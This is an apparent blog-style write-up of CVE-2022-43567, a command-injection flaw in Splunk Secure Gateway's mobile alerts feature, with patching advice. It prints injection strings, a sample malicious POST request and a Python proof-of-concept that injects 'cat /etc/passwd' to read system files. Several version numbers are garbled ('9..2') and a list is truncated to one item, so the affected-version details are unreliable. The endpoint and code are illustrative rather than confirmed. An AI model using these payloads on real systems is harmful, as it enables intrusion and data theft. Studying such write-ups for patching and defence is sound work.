
Splunk is one of the biggest names in log analysis and management. Many businesses rely on Splunk Enterprise to keep their systems and data safe. But in late 2022, a dangerous vulnerability—CVE-2022-43567—came to light. If you’re running Splunk Enterprise below 8.2.9, 8.1.12, or 9..2, someone who logs in could run operating system commands right on your server. Here’s how it works, why it matters, and what you can do.
What Is CVE-2022-43567?
It’s a remote code execution (RCE) flaw found in the Splunk Secure Gateway app, specifically in its mobile alerts feature. If you log into Splunk (even as a limited user) and the Secure Gateway is enabled, you can abuse this feature to send commands to the underlying OS. That means reading files, starting or stopping services, or even installing malware.
Why This Bug Is So Dangerous
Most Splunk servers are critical to an organization and contain logs about every system, user access, and error. If an attacker can run commands, they might:
Install persistent backdoors
The kicker: authentication is required, but many organizations have tons of employees with Splunk logins.
Splunk Enterprise < 9..2
If you’re running one of these—especially with the Splunk Secure Gateway app enabled—you’re at risk.
How Does The Exploit Work?
The root cause is insufficient sanitization of user input in the way the mobile alerts feature processed requests. An attacker could craft a request with malicious input, leading Splunk to run that command.
Vulnerable Pseudocode
# Simplified logic inside the app
alert = request.json["alert"]
command = f"/usr/bin/send-mobile-alert --msg '{alert}'"
os.system(command)
If an attacker submits "; whoami;" inside the “alert” field, the final OS command becomes
/usr/bin/send-mobile-alert --msg ''; whoami;'
This would execute whoami (or any other command) on the server.
Real-World Exploit Example
Let’s say an attacker can log into your Splunk instance. Using Burp Suite, curl, or just a crafted web request, they can POST to the vulnerable mobile alert endpoint.
Sample Malicious Request
POST /api/mobile_alert HTTP/1.1
Host: splunk.example.com
Authorization: Bearer <splunk_auth_token>
Content-Type: application/json
{
"alert": "Splunk Alert!'; id; uname -a; #"
}
Splunk would process this as
/usr/bin/send-mobile-alert --msg 'Splunk Alert!'; id; uname -a; #'
Now, instead of just sending a mobile alert, the server will run id and uname -a, dumping sensitive server info.
Here’s a simple Python script to demonstrate the vulnerability using requests
import requests
splunk_url = "https://splunk.example.com/api/mobile_alert";
auth_token = "YOUR_AUTH_TOKEN"
data = {
"alert": "Test'; cat /etc/passwd; #"
}
headers = {
"Authorization": f"Bearer {auth_token}",
"Content-Type": "application/json"
}
response = requests.post(splunk_url, json=data, headers=headers, verify=False)
print("Status:", response.status_code)
print("Response:", response.text)
Warning: Don’t use this on any system you don’t own!
9..2
References
- Splunk Advisory SVD-2022-1101
- Official NVD Record
- Splunk Secure Gateway app
Closing Thoughts
CVE-2022-43567 shows just how dangerous even an “internal user” bug can be. Attackers don’t need to break in from the outside—they just need credentials, which are easy to phish. If you use Splunk Enterprise, check your versions and patch now. And don’t forget to check your app ecosystem, not just the core platform.
Security is about layers. Don’t let a single missed update become your undoing!
Timeline
Published on: 11/04/2022 23:15:00 UTC
Last modified on: 11/08/2022 20:21:00 UTC